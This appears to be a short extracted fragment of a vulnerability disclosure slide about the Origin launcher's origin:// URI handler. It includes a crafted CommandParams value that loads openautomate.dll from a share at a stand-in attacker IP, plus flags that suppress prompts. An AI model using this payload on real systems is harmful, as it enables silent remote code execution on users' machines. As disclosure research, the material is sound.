 Origin URI
Origin cmd
Origin game IDs (comma separated)
origin://LaunchGame/<GameID_1>,<GameID_2>,.., <GameID_k>?
CommandParams= -openautomate \\<ATTACKER_IP>\openautomate.dll
-noprompt +g_skipintro 1
[Re]Vuln
Be silent